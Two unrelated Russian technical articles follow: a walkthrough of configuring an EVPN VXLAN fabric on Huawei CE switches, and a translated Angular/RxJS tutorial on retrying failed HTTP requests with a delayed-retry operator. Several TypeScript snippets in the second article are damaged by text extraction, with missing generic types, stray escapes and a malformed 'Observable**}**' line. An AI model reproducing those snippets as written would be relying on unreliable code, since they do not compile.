В данной статье хочу поделиться настройкой VXLAN фабрики на оборудовании Huawei. На Хабре, да и на других ресурсах довольно подробно описана технология, как работает control plane, data plane, архитектура и т.д., поэтому в этой статье будет приведена настройка коммутатора с некоторыми пояснениями. Любая критика приветствуется. Для тестирования конфигурации появилась возможность добавить в EVE-NG коммутатор Huawei CE12800. За подробностями [сюда](https://forum.huawei.com/enterprise/en/run-ce12800-ne40e-in-eve-ng/thread/653457-861?page=3) и [сюда](https://forum.huawei.com/enterprise/en/run-ne40-ce12800-in-eve-ng/thread/672651-861). Data plane к сожалению там работает плохо, но control plane хорошо и не поддерживается часть функционала (m-lag, L3VXLAN например).
Общее описание схемы и подготовка underlay
------------------------------------------
В фабрике будет использоваться 2 Spine и 4 Leaf (2 из которых объединены в m-lag пару). Между Spine и Leaf коммутаторами используются point to point подсети с 31 маской и увеличен MTU. Используется симметричный IRB. Spine коммутаторы так же будут выполнять роль BGP route reflector. Инкапсуляция и деинкапсуляция будет производиться на Leaf коммутаторах.
Начну с настройки m-lag пары leaf коммутаторов, для правильной работы нужен keepalive линк и peer линк. По peer линку может идти полезная нагрузка поэтому необходимо учитывать полосу пропускания этого линка. Так же следует учитывать, что m-lag в исполнении Huawei накладывает некоторые ограничения, например нельзя построить ospf соседство через агрегированный интерфейс (или можно но с костылями):
```
dfs-group 1
priority 150
source ip 192.168.1.1 # IP адрес keepalive линка
#
stp bridge-address 0039-0039-0039 #для правильной работы STP задаем одинаковый bridge id
#
lacp m-lag system-id 0010-0011-0012 #задаем system id для LACP
#
interface Eth-Trunk0 #создаем peer линк
trunkport INTERFACE #добавляем интерфейс в LAG
stp disable
mode lacp-static
peer-link 1
#
interface Eth-Trunk1 #пример агрегированного интерфейса в сторону сервера например
mode lacp-static
dfs-group 1 m-lag 1
```
Проверяем, что m-lag пара собралась:
```
disp dfs-group 1 m-lag
\* : Local node
Heart beat state : OK
Node 1 \*
Dfs-Group ID : 1
Priority : 150
Address : ip address 192.168.1.1
State : Master
Causation : -
System ID : fa1b-d35c-a834
SysName : Leaf11
Version : V200R005C10SPC800
Device Type : CE8861EI
Node 2
Dfs-Group ID : 1
Priority : 120
Address : ip address 192.168.1.2
State : Backup
Causation : -
System ID : fa1b-d35c-a235
SysName : Leaf12
Version : V200R005C10SPC800
Device Type : CE8861EI
disp dfs-group 1 node 1 m-lag brief
\* - Local node
M-Lag ID Interface Port State Status Consistency-check
1 Eth-Trunk 1 Up active(\*)-active --
```
Пример настройки интерфейса внутри фабрики:
```
interface GE1/0/0
undo portswitch #переводим интерфейс в режим L3
undo shutdown #административно включаем интерфейс
ip address 192.168.0.1 31
ospf network-type p2p #меняем тип OSPF интерфейса на point-to-point
mtu 9200 #увеличиваем MTU интерфейса
```
В качестве underlay протокола маршрутизации используется OSPF:
```
ospf 1 router-id 10.1.1.11
area 0.0.0.0
network 10.1.1.1 0.0.0.0 #анонсируем anycast lo только с m-lag пары
network 10.1.1.11 0.0.0.0
network 192.168.0.0 0.0.255.255
```
Так же в качестве протокола маршрутизации можно использовать два BGP процесса, один для underlay маршрутизации и второй для overlay маршрутизации.
```
bgp AS_UNDERLAY #процесс для underlay маршрутизации
bgp AS\_OVERLAY instance EVPN\_NAME #процесс для overlay маршрутизации
```
С базовыми настройками закончили, проверим, что OSPF собрался и маршруты балансируются между Spine коммутаторами.
```
disp ospf peer brief
OSPF Process 1 with Router ID 10.1.1.11
Peer Statistic Information
Total number of peer(s): 2
Peer(s) in full state: 2
-----------------------------------------------------------------------------
Area Id Interface Neighbor id State
0.0.0.0 GE1/0/0 10.1.1.100 Full
0.0.0.0 GE1/0/1 10.1.1.101 Full
-----------------------------------------------------------------------------
```
Соседство собралось, проверим маршрутную информацию:
```
disp ip routing-table protocol ospf
Proto: Protocol Pre: Preference
Route Flags: R - relay, D - download to fib, T - to vpn-instance, B - black hole route
------------------------------------------------------------------------------
\_public\_ Routing Table : OSPF
Destinations : 11 Routes : 13
OSPF routing table status :
Destinations : 8 Routes : 10
Destination/Mask Proto Pre Cost Flags NextHop Interface
10.1.1.2/32 OSPF 10 2 D 192.168.0.8 GE1/0/1
OSPF 10 2 D 192.168.0.0 GE1/0/0
10.1.1.3/32 OSPF 10 2 D 192.168.0.8 GE1/0/1
OSPF 10 2 D 192.168.0.0 GE1/0/0
10.1.1.12/32 OSPF 10 2 D 192.168.0.8 GE1/0/1
OSPF 10 2 D 192.168.0.0 GE1/0/0
10.1.1.100/32 OSPF 10 1 D 192.168.0.0 GE1/0/0
10.1.1.101/32 OSPF 10 1 D 192.168.0.8 GE1/0/1
```
Подготовка overlay
------------------
Для начала необходимо глобально включить поддержку EVPN на коммутаторе:
```
evpn-overlay enable
```
Spine коммутаторы выполняют роль Route-reflector. Плюс нужно добавить строку undo policy vpn-target в соответствующей address family, чтобы Spine смог принять все маршруты и переслать их клиентам. Соседство строим на loopback адресах.
```
bgp 65000
group leafs internal
peer leafs connect-interface LoopBack0
peer 10.1.1.11 as-number 65000
peer 10.1.1.11 group leafs
peer 10.1.1.12 as-number 65000
peer 10.1.1.12 group leafs
peer 10.1.1.2 as-number 65000
peer 10.1.1.2 group leafs
peer 10.1.1.3 as-number 65000
peer 10.1.1.3 group leafs
#
ipv4-family unicast
undo peer leafs enable
undo peer 10.1.1.11 enable
undo peer 10.1.1.12 enable
undo peer 10.1.1.2 enable
undo peer 10.1.1.3 enable
#
l2vpn-family evpn
undo policy vpn-target
peer leafs enable
peer leafs reflect-client
peer 10.1.1.11 enable
peer 10.1.1.11 group leafs
peer 10.1.1.12 enable
peer 10.1.1.12 group leafs
peer 10.1.1.2 enable
peer 10.1.1.2 group leafs
peer 10.1.1.3 enable
peer 10.1.1.3 group leafs
```
На Leaf коммутаторах настраиваем нужный address family. Для m-lag пары хочется сделать политику подменяющую next-hop на anycast loopback ip адрес, но без такой политики все работает. Huawei подменяет next-hop адрес на адрес который указан в качестве source ip адреса интерфейса NVE. Но если вдруг возникнут проблемы с автоматической подменой всегда можно навесить политику руками:
```
bgp 65000
group rr internal
peer rr connect-interface LoopBack0
peer 10.1.1.100 as-number 65000
peer 10.1.1.100 group rr
peer 10.1.1.101 as-number 65000
peer 10.1.1.101 group rr
#
ipv4-family unicast
undo peer rr enable
undo peer 10.1.1.100 enable
undo peer 10.1.1.101 enable
#
l2vpn-family evpn
policy vpn-target
peer rr enable
peer 10.1.1.100 enable
peer 10.1.1.100 group rr
peer 10.1.1.101 enable
peer 10.1.1.101 group rr
```
Проверяем, что overlay control plane собрался:
```
disp bgp evpn peer
BGP local router ID : 10.1.1.11
Local AS number : 65000
Total number of peers : 2
Peers in established state : 2
Peer V AS MsgRcvd MsgSent OutQ Up/Down State PrefRcv
10.1.1.100 4 65000 12829 12811 0 0186h15m Established 0
10.1.1.101 4 65000 12844 12822 0 0186h15m Established 0
disp bgp evpn peer 10.1.1.100 verbose #лишние строки удалены для сокращения вывода
BGP Peer is 10.1.1.100, remote AS 65000
Type: IBGP link
Update-group ID: 2
Peer optional capabilities:
Peer supports bgp multi-protocol extension
Peer supports bgp route refresh capability
Peer supports bgp 4-byte-as capability
Address family L2VPN EVPN: advertised and received
```
Подготовка L2 VXLAN
-------------------
Сперва создадим NVE интерфейс отвечающий за инкапсуляцию/деинкапсуляцию пакетиков:
```
interface Nve1 #создаем NVE интерфейс
source 10.1.1.1 #для m-lag пары используем anycast ip адрес
mac-address 0000-5e00-0199 #обязательно для m-lag пары на обоих коммутаторах настраиваем одинаковый MAC адрес, это необходимо для работы L3 VXLAN
```
Для организации L2 VXLAN необходимо создать bridge-domain и примапить к нему vlan, l2 подинтефейс или интерфейс целиком. К одному bridge-domain могут быть примаплены разные VLANs.
```
bridge-domain 150 #создаем bridge-domain
vlan 150 access-port interface Eth-Trunk12 #можно мапить vlan в конфигурации bridge-domain, а можно в создавать l2 подинтерфейс
vxlan vni 22150 #определяем vni
evpn #создаем evpn instance
route-distinguisher 10.1.1.11:22150
vpn-target 65000:22150 export-extcommunity
vpn-target 65000:23500 export-extcommunity #этот rt нужен в будущем для L3 VXLAN
vpn-target 65000:22150 import-extcommunity
#
interface GE1/0/9.150 mode l2 #создаем подинтерфейс
encapsulation [default,dot1q,untag,qinq] #выбираем тип инкапсуляции
bridge-domain 150 #мапим к нужному bridge-domain
#
interface Nve1
vni 22150 head-end peer-list protocol bgp #определяем, что для BUM трафика будет использоваться ingress replication list с автообнаружением по BGP
```
Проделываем такую же работу на остальных коммутаторах и проверяем работу. На коммутаторах должны появиться EVPN маршруты типа 3:
```
disp evpn vpn-instance name 150 verbose
VPN-Instance Name and ID : 150, 1
Address family evpn
Route Distinguisher : 10.1.1.11:22150
Label Policy : label per instance
Per-Instance Label : 16,17
Export VPN Targets : 65000:22150 65000:23500
Import VPN Targets : 65000:22150
#
disp bgp evpn vpn-instance 150 routing-table inclusive-route
BGP Local router ID is 10.1.1.11
Status codes: \* - valid, > - best, d - damped, x - best external, a - add path,
h - history, i - internal, s - suppressed, S - Stale
Origin : i - IGP, e - EGP, ? - incomplete
EVPN-Instance 150:
Number of Inclusive Multicast Routes: 3
Network(EthTagId/IpAddrLen/OriginalIp) NextHop
\*> 0:32:10.1.1.1 0.0.0.0
\*>i 0:32:10.1.1.2 10.1.1.2
\* i 10.1.1.2
```
Посмотрим попристальнее на анонс полученный от соседа:
```
disp bgp evpn vpn-instance 150 routing-table inclusive-route 0:32:10.1.1.2
BGP local router ID : 10.1.1.11
Local AS number : 65000
EVPN-Instance 150:
Number of Inclusive Multicast Routes: 2
BGP routing table entry information of 0:32:10.1.1.2:
Route Distinguisher: 10.1.1.2:22150
Remote-Cross route
Label information (Received/Applied): 22150/NULL #видим нужный нам vni
From: 10.1.1.100 (10.1.1.100)
Route Duration: 7d19h17m35s
Relay Tunnel Out-Interface: VXLAN
Original nexthop: 10.1.1.2
Qos information : 0x0
Ext-Community: RT <65000 : 22150>, RT <65000 : 23500>, Tunnel Type
AS-path Nil, origin incomplete, localpref 100, pref-val 0, valid, internal, best, select, pre 255
Originator: 10.1.1.2
PMSI: Flags 0, Ingress Replication, Label 0:0:0(22150), Tunnel Identifier:10.1.1.2
Cluster list: 10.1.1.100
Route Type: 3 (Inclusive Multicast Route)
Ethernet Tag ID: 0, Originator IP:10.1.1.2/32
Not advertised to any peer yet
```
BUM трафик должен ходить, можно приступать к проверке связности между хостами. Для этого с хоста VM1 пропингуем хост VM2:
```
ubuntu@test-vxlan-01:~$ ping 192.168.50.3
PING 192.168.50.3 (192.168.50.3) 56(84) bytes of data.
64 bytes from 192.168.50.3: icmp_seq=1 ttl=64 time=0.291 ms
--- 192.168.50.3 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.291/0.291/0.291/0.000 ms
#
ubuntu@test-vxlan-01:~$ ip neigh
192.168.50.3 dev eth0 lladdr 00:15:5d:65:87:26 REACHABLE
```
В это время на сети должны появиться анонсы 2 типа. Проверим:
```
disp bgp evpn vpn-instance 150 routing-table mac-route
BGP Local router ID is 10.1.1.11
Status codes: \* - valid, > - best, d - damped, x - best external, a - add path,
h - history, i - internal, s - suppressed, S - Stale
Origin : i - IGP, e - EGP, ? - incomplete
EVN-Instance 150:
Number of Mac Routes: 3
Network(EthTagId/MacAddrLen/MacAddr/IpAddrLen/IpAddr) NextHop
\*>i 0:48:0015-5d65-8726:0:0.0.0.0 10.1.1.2
\* i 10.1.1.2
\*> 0:48:0015-5df0-ed07:0:0.0.0.0 0.0.0.0
```
Посмотрим анонс пристальнее:
```
disp bgp evpn vpn-instance 150 routing-table mac-route 0:48:0015-5d65-8726:0:0.0.0.0
BGP local router ID : 10.1.1.11
Local AS number : 65000
EVN-Instance 150:
Number of Mac Routes: 2 #два маршрута, потому что приходит от двух RR
BGP routing table entry information of 0:48:0015-5d65-8726:0:0.0.0.0:
Route Distinguisher: 10.1.1.2:22150
Remote-Cross route
Label information (Received/Applied): 22150/NULL
From: 10.1.1.100 (10.1.1.100)
Route Duration: 0d00h07m19s
Relay Tunnel Out-Interface: VXLAN
Original nexthop: 10.1.1.2
Qos information : 0x0
Ext-Community: RT <65000 : 22150>, RT <65000 : 23500>, Tunnel Type
AS-path Nil, origin incomplete, localpref 100, pref-val 0, valid, internal, best, select, pre 255
Route Type: 2 (MAC Advertisement Route)
Ethernet Tag ID: 0, MAC Address/Len: 0015-5d65-8726/48, IP Address/Len: 0.0.0.0/0, ESI:0000.0000.0000.0000.0000
Not advertised to any peer yet
```
Проверяем CAM таблицу коммутатора:
```
disp mac-add bridge-domain 150
Flags: \* - Backup
# - forwarding logical interface, operations cannot be performed based
on the interface.
BD : bridge-domain Age : dynamic MAC learned time in seconds
-------------------------------------------------------------------------------
MAC Address VLAN/VSI/BD Learned-From Type Age
-------------------------------------------------------------------------------
0015-5d65-8726 -/-/150 10.1.1.2 evn -
0015-5df0-ed07 -/-/150 Eth-Trunk1.150 dynamic 450
-------------------------------------------------------------------------------
Total items: 2
```
Подготовка L3 VXLAN
-------------------
Настало время выпустить хосты за пределы своей подсети, для этого будем использовать distributed gateway.
Для начала создадим нужный VRF:
```
ip vpn-instance EVPN
ipv4-family
route-distinguisher 10.1.1.11:23500
vpn-target 65000: 23500 export-extcommunity evpn
vpn-target 65000: 23500 import-extcommunity evpn
vxlan vni 23500
```
В конфигурацию BGP Leaf коммутаторов добавляем анонс IRB:
```
bgp 65000
l2vpn-family evpn
peer rr advertise irb
```
Создаем L3 интерфейс для маршрутизации в нужном VRF:
```
interface Vbdif150 #номер должен совпадать с номером bridge-domain
ip binding vpn-instance EVPN
ip address 192.168.50.254 24
mac-address 0000-5e00-0101
vxlan anycast-gateway enable
arp collect host enable #генерация маршрута второго типа на основании arp записи
```
Повторяем конфигурации на других Leaf коммутаторах и проверяем:
```
disp ip vpn-instance SDC-EVPN
VPN-Instance Name RD Address-family
EVPN 10.1.1.11:23500 IPv4
disp evpn vpn-instance name \_\_RD\_1\_10.1.1.11\_23500\_\_ verbose
VPN-Instance Name and ID : \_\_RD\_1\_10.1.1.11\_23500\_\_, 2
Address family evpn
Route Distinguisher : 10.1.1.11:23500
Label Policy : label per instance
Per-Instance Label : 17,18
Export VPN Targets : 65000 : 23500
Import VPN Targets : 65000 : 23500
```
На некоторых моделях коммутаторов (лучше свериться с официальной документацией) необходимо создание специального сервисного интерфейса для продвижения L3 VXLAN трафика. Полоса этого интерфейса должна быть в два раза больше пиковой полосы для L3 VXLAN трафика. При наличии большого количества Vbdif интерфейсов (более 2 тысяч) требуется создание дополнительных сервисных интерфейсов.
```
interface Eth-TrunkXXX
service type tunnel
trunkport 40GE1/1/1
```
На этом настройка L3 VXLAN завершена. Проверим доступность между хостами из разных подсетей:
```
ubuntu@test-vxlan-01:~$ ping 192.168.51.1
PING 192.168.51.1 (192.168.51.1) 56(84) bytes of data.
64 bytes from 192.168.51.1: icmp_seq=1 ttl=63 time=0.508 ms
--- 192.168.51.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.508/0.508/0.508/0.000 ms
```
Связность есть, теперь проверим маршрутную информацию:
```
disp arp interface Vbdif 150
ARP timeout:1200s
ARP Entry Types: D - Dynamic, S - Static, I - Interface, O - OpenFlow
EXP: Expire-time src: Source ip dst: Destination ip
IP ADDRESS MAC ADDRESS EXP(M) TYPE/VLAN/CEVLAN INTERFACE
----------------------------------------------------------------------------------------
192.168.50.254 0000-5e00-0101 I Vbdif150
192.168.50.1 0015-5df0-ed07 15 D/150/- Eth-Trunk1.150
----------------------------------------------------------------------------------------
Total:2 Dynamic:1 Static:0 Interface:1 OpenFlow:0
Redirect:0
#
disp bgp evpn vpn-instance 150 routing-table mac-route
BGP Local router ID is 10.1.1.11
Status codes: \* - valid, > - best, d - damped, x - best external, a - add path,
h - history, i - internal, s - suppressed, S - Stale
Origin : i - IGP, e - EGP, ? - incomplete
EVN-Instance 150:
Number of Mac Routes: 7
Network(EthTagId/MacAddrLen/MacAddr/IpAddrLen/IpAddr) NextHop
\*> 0:48:0000-5e00-0101:0:0.0.0.0 0.0.0.0
\* i 10.1.1.2
\* i 10.1.1.2
\*>i 0:48:0015-5d65-8726:32:192.168.50.3 10.1.1.2
\* i 10.1.1.2
\*> 0:48:0015-5df0-ed07:0:0.0.0.0 0.0.0.0
\*> 0:48:0015-5df0-ed07:32:192.168.50.1 0.0.0.0
```
Появились маршруты второго типа включающие в себя IP адреса. Теперь проверим перетекли ли маршруты в нужный VRF:
```
disp bgp evpn vpn-instance \_\_RD\_1\_10.1.1.11\_23500\_\_ routing-table mac-route
BGP Local router ID is 10.1.1.11
Status codes: \* - valid, > - best, d - damped, x - best external, a - add path,
h - history, i - internal, s - suppressed, S - Stale
Origin : i - IGP, e - EGP, ? - incomplete
EVN-Instance \_\_RD\_1\_10.1.1.11\_23500\_\_:
Number of Mac Routes:
Network(EthTagId/MacAddrLen/MacAddr/IpAddrLen/IpAddr) NextHop
\*>i 0:48:0015-5d65-8726:32:192.168.50.3 10.1.1.2
\* i 10.1.1.2
\*>i 0:48:0015-5df0-ed08:32:192.168.51.2 10.1.1.3
\* i 10.1.1.3
#
disp bgp evpn vpn-instance \_\_RD\_1\_10.1.1.11\_23500\_\_ routing-table mac-route 0:48:0015-5d65-8726:32:192.168.50.3
BGP local router ID : 10.1.1.11
Local AS number : 65000
EVN-Instance \_\_RD\_1\_10.1.1.11\_23500\_\_:
Number of Mac Routes: 2
BGP routing table entry information of 0:48:0015-5d65-8726:32:192.168.50.3:
Route Distinguisher: 10.1.1.2:23500
Remote-Cross route
Label information (Received/Applied): 22150 23500/NULL #добавился L3 VNI
From: From: 10.1.1.100 (10.1.1.100)
Route Duration: 7d08h48m44s
Relay Tunnel Out-Interface: VXLAN
Original nexthop: 10.1.1.2
Qos information : 0x0
Ext-Community: RT <65000 : 22150>, RT <65000 : 23500>Tunnel Type , Router's MAC <3864-0111-1200> #в качестве MAC адреса используется MAC адрес NVE интерфейса VTEPа
AS-path Nil, origin incomplete, localpref 100, pref-val 0, valid, internal, best, select, pre 255
Route Type: 2 (MAC Advertisement Route)
Ethernet Tag ID: 0, MAC Address/Len: 0015-5d65-8726/48, IP Address/Len: 192.168.50.3/32, ESI:0000.0000.0000.0000.0000
Not advertised to any peer yet
```
Заключение
----------
В данной статье я попытался описать процесс настройки EVPN VXLAN фабрики на базе оборудования Huawei и привести некоторые команды необходимые в процессе отладки.
Спасибо за внимание! | https://habr.com/ru/post/552946/ | null | ru | null |
# Повтор неудачных HTTP-запросов в Angular
Организация доступа к серверным данным — это основа почти любого одностраничного приложения. Весь динамический контент в таких приложениях загружается с бэкенда.
В большинстве случаев HTTP-запросы к серверу работают надёжно и возвращают желаемый результат. Однако в некоторых ситуациях запросы могут оказываться неудачными.
Представьте себе, как кто-то работает с вашим веб-сайтом через точку доступа в поезде, который несётся по стране со скоростью 200 километров в час. Сетевое соединение при таком раскладе может быть медленным, но запросы к серверу, несмотря на это, делают своё дело.
А что если поезд попадёт в туннель? Тут высока вероятность того, что связь с интернетом прервётся и веб-приложение не сможет «достучаться» до сервера. В этом случае пользователю придётся перезагрузить страницу приложения после того, как поезд выедет из туннеля и соединение с интернетом восстановится.
Перезагрузка страницы способна оказать воздействие на текущее состояние приложения. Это значит, что пользователь может, например, потерять данные, которые он ввёл в форму.
Вместо того чтобы просто смириться с тем фактом, что некий запрос оказался неудачным, лучше будет несколько раз его повторить и показать пользователю соответствующее уведомление. При таком подходе, когда пользователь поймёт, что приложение пытается справиться с проблемой, он, скорее всего, не станет перезагружать страницу.
[](https://habr.com/ru/company/ruvds/blog/459302/)
Материал, перевод которого мы сегодня публикуем, посвящён разбору нескольких способов повторения неудачных запросов в Angular-приложениях.
Повтор неудачных запросов
-------------------------
Давайте воспроизведём ситуацию, с которой может столкнуться пользователь, работающий в интернете из поезда. Мы создадим бэкенд, который обрабатывает запрос неправильно в ходе трёх первых попыток обратиться к нему, возвращая данные лишь с четвёртой попытки.
Обычно, пользуясь Angular, мы создаём сервис, подключаем `HttpClient` и используем его для получения данных с бэкенда.
```
import {Injectable} from '@angular/core';
import {HttpClient} from '@angular/common/http';
import {EMPTY, Observable} from 'rxjs';
import {catchError} from 'rxjs/operators';
@Injectable()
export class GreetingService {
private GREET_ENDPOINT = 'http://localhost:3000';
constructor(private httpClient: HttpClient) {
}
greet(): Observable {
return this.httpClient.get(`${this.GREET\_ENDPOINT}/greet`).pipe(
catchError(() => {
// Выполняем обработку ошибок
return EMPTY;
})
);
}
}
```
Тут нет ничего особенного. Мы подключаем модуль Angular `HttpClient` и выполняем простой GET-запрос. Если запрос вернёт ошибку — мы выполняем некий код для её обработки и возвращаем пустой `Observable` (наблюдаемый объект) для того чтобы проинформировать об этом то, что инициировало запрос. Этот код как бы говорит: «Возникла ошибка, но всё в порядке, я с этим справлюсь».
Большинство приложений выполняет HTTP-запросы именно так. В вышеприведённом коде запрос выполняется лишь один раз. После этого он либо возвращает данные, полученные с сервера, либо оказывается неудачным.
Как повторить запрос в том случае, если конечная точка `/greet` недоступна или возвращает ошибку? Может быть, существует подходящий оператор RxJS? Конечно, он существует. В RxJS есть операторы для всего чего угодно.
Первое, что в этой ситуации может прийти в голову, это — оператор `retry`. Посмотрим на его определение: «Возвращает Observable, который воспроизводит исходный Observable за исключением `error`. Если исходный Observable вызывает `error`, то этот метод, вместо распространения ошибки, выполнит повторную подписку на исходный Observable.
Максимальное число повторных подписок ограничено `count` (это — числовой параметр, передаваемый методу)».
Оператор `retry` очень похож на то, что нам нужно. Поэтому давайте встроим его в нашу цепочку.
```
import {Injectable} from '@angular/core';
import {HttpClient} from '@angular/common/http';
import {EMPTY, Observable} from 'rxjs';
import {catchError, retry, shareReplay} from 'rxjs/operators';
@Injectable()
export class GreetingService {
private GREET_ENDPOINT = 'http://localhost:3000';
constructor(private httpClient: HttpClient) {
}
greet(): Observable {
return this.httpClient.get(`${this.GREET\_ENDPOINT}/greet`).pipe(
retry(3),
catchError(() => {
// Выполняем обработку ошибок
return EMPTY;
}),
shareReplay()
);
}
}
```
Мы успешно воспользовались оператором `retry`. Посмотрим на то, как это повлияло на поведение HTTP-запроса, который выполняется в экспериментальном приложении. [Вот](https://miro.medium.com/max/2400/1*qzMrHInpQ5rnkrU4gES1TQ.gif) GIF-файл большого размера, который демонстрирует экран этого приложения и вкладку Network инструментов разработчика браузера. Вы встретите здесь ещё несколько таких демонстраций.
Наше приложение устроено предельно просто. Оно просто выполняет HTTP-запрос при нажатии на кнопку `PING THE SERVER`.
Как уже было сказано, бэкенд возвращает ошибку при выполнении первых трёх попыток выполнить к нему запрос, а при поступлении к нему четвёртого запроса возвращает обычный ответ.
На вкладке инструментов разработчика Network можно видеть, что оператор `retry` решает поставленную перед ним задачу и трижды повторяет выполнение неудавшегося запроса. Последняя попытка оказывается удачной, приложение получает ответ, на странице появляется соответствующее сообщение.
Всё это очень хорошо. Теперь приложение умеет повторять неудавшиеся запросы.
Однако этот пример ещё можно улучшать. Обратите внимание на то, что сейчас повторные запросы выполняются немедленно после выполнения запросов, которые оказываются неудачными. Такое поведение системы не принесёт особой пользы в нашей ситуации — тогда, когда поезд попадает в туннель и интернет-соединение на некоторое время теряется.
Отложенный повтор неудачных запросов
------------------------------------
Поезд, который попал в туннель, не выезжает из него мгновенно. Он проводит там некоторое время. Поэтому нужно «растянуть» период, в течение которого мы выполняем повторные запросы к серверу. Сделать это можно, отложив выполнение повторных попыток.
Для этого нам нужно лучше контролировать процесс выполнения повторных запросов. Нам нужно, чтобы мы могли бы принимать решения о том, когда именно нужно выполнять повторные запросы. Это значит, что возможностей оператора `retry` нам уже недостаточно. Поэтому снова обратимся к документации по RxJS.
В документации имеется описание оператора `retryWhen`, который, как кажется, нас устроит. В документации он описан так: «Возвращает Observable, который воспроизводит исходный Observable за исключением `error`. Если исходный Observable вызывает `error`, то этот метод выдаст Throwable, который вызвал ошибку, Observable, возвращённому из `notifier`. Если этот Observable вызовет `complete` или `error`, тогда этот метод вызовет `complete` или `error` на дочерней подписке. В противном случае этот метод повторно подпишется на исходный Observable».
Да уж, определение не из простых. Давайте опишем то же самое более доступным языком.
Оператор `retryWhen` принимает коллбэк, который возвращает Observable. Возвращённый Observable принимает решение о том, как будет вести себя оператор `retryWhen`, основываясь на некоторых правилах. А именно, вот как ведёт себя оператор `retryWhen`:
* Он прекращает работу и выдаёт ошибку в том случае, если возвращённый Observable выдаёт ошибку.
* Он завершает работу в том случае, если возвращённый Observable сообщает о завершении работы.
* В других случаях, при успешном возврате Observable, он повторяет выполнение исходного Observable
Коллбэк вызывается лишь в том случае, когда исходный Observable выдаёт ошибку в первый раз.
Теперь мы можем воспользоваться этими знаниями для того чтобы создать механизм отложенного повтора неудачного запроса с помощью оператора RxJS `retryWhen`.
```
retryWhen((errors: Observable) => errors.pipe(
delay(delayMs),
mergeMap(error => retries-- > 0 ? of(error) : throwError(getErrorMessage(maxEntry))
))
)
```
Если исходный Observable, который является нашим HTTP-запросом, вернёт ошибку, тогда вызывается оператор `retryWhen`. В коллбэке у нас есть доступ к ошибке, которая вызвала неудачу. Мы откладываем `errors`, уменьшаем число повторных попыток и возвращаем новый Observable, который выдаёт ошибку.
Основываясь на правилах оператора `retryWhen`, этот Observable, так как он выдаёт значение, выполняет повтор запроса. Если повтор несколько раз оказывается неудачным и значение переменной `retries` уменьшается до 0, тогда мы завершаем работу с выдачей возникшей при выполнении запроса ошибки.
Замечательно! Видимо, мы можем взять код, приведённый выше и заменить им оператор `retry`, который имеется в нашей цепочке. Но тут мы немного притормозим.
Как быть с переменной `retries`? Это переменная содержит текущее состояние системы повтора неудачных запросов. Где она объявляется? Когда состояние сбрасывается? Состоянием нужно управлять внутри потока, а не вне его.
### ▍Создание собственного оператора delayedRetry
Мы можем решить проблему управления состоянием и улучшить читабельность кода, оформив вышеприведённый код в виде отдельного оператора RxJS.
Существуют разные способы создания собственных RxJS-операторов. То, каким именно методом воспользоваться, сильно зависит от того, как устроен тот или иной оператор.
Наш оператор построен на базе существующих операторов RxJS. В результате мы можем воспользоваться самым простым способом создания собственных операторов. В нашем случае RxJs-оператор — это всего лишь функция со следующей сигнатурой:
```
const customOperator = (src: Observable) => Observable
```
Этот оператор принимает исходный Observable и возвращает ещё один Observable.
Так как наш оператор позволяет пользователю указать то, как часто должны выполняться повторные запросы, и то, сколько раз их нужно выполнять, нам нужно обернуть вышеприведённое объявление функции в фабричную функцию, которая принимает в качестве параметров значения `delayMs` (задержка между повторами) и `maxRetry` (максимальное количество повторов).
```
const customOperator = (delayMs: number, maxRetry: number) => {
return (src: Observable) => Observable**}**
```
Если вы хотите создать оператор, в основе которого не лежат существующие операторы, вам нужно обратить внимание на обработку ошибок и подписок. Более того, вам понадобится расширить класс `Observable` и реализовать функцию `lift`.
Если вам это интересно — загляните [сюда](https://github.com/ReactiveX/rxjs/blob/master/doc/operator-creation.md).
Итак, давайте, основываясь на вышеприведённых фрагментах кода, напишем собственный RxJs-оператор.
```
import {Observable, of, throwError} from 'rxjs';
import {delay, mergeMap, retryWhen} from 'rxjs/operators';
const getErrorMessage = (maxRetry: number) =>
`Tried to load Resource over XHR for ${maxRetry} times without success. Giving up`;
const DEFAULT_MAX_RETRIES = 5;
export function delayedRetry(delayMs: number, maxRetry = DEFAULT_MAX_RETRIES) {
let retries = maxRetry;
return (src: Observable) =>
src.pipe(
retryWhen((errors: Observable) => errors.pipe(
delay(delayMs),
mergeMap(error => retries-- > 0 ? of(error) : throwError(getErrorMessage(maxRetry))
))
)
);
}
```
Отлично. Теперь мы можем импортировать этот оператор в клиентский код. Воспользуемся им при выполнении HTTP-запроса.
```
return this.httpClient.get(`${this.GREET\_ENDPOINT}/greet`).pipe(
delayedRetry(1000, 3),
catchError(error => {
console.log(error);
// Выполняем обработку ошибок
return EMPTY;
}),
shareReplay()
);
```
Мы поместили оператор `delayedRetry` в цепочку и передали ему, в качестве параметров, числа 1000 и 3. Первый параметр задаёт задержку в миллисекундах между попытками выполнения повторных запросов. Второй параметр определяет максимальное количество повторных запросов.
Перезапустим приложение и [посмотрим](https://miro.medium.com/max/1470/1*V59mC5kljd9-_xvDasmCGw.gif) на то, как работает новый оператор.
